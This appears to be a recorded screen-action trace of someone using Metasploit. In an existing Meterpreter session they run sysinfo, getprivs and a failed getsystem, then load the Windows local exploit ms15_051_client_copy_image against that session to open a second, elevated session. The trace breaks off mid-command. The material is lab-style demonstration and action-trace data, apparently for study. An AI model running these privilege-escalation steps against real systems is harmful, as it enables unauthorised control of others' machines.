
mouse_move(439, 346)

Step: Run sysinfo, getprivs and getsystem (denied) in session 1, then background the session
type("s")

type("sysinfo")

type("getprivs")

double_click(90, 554)
type("getsystem")

type("background")

Step: Load exploit/windows/local/ms15_051_client_copy_image and show its options
type("use exploit/windows")

type("local")

type("ms")

type("15_051_client_copy_image")

type("show options")
type("set ")

Step: Set SESSION 1 and exploit so Meterpreter session 2 opens, then begin sysinfo in it
type("SESSION 1")

type("exploit")

key("Return")

type("sysinf")
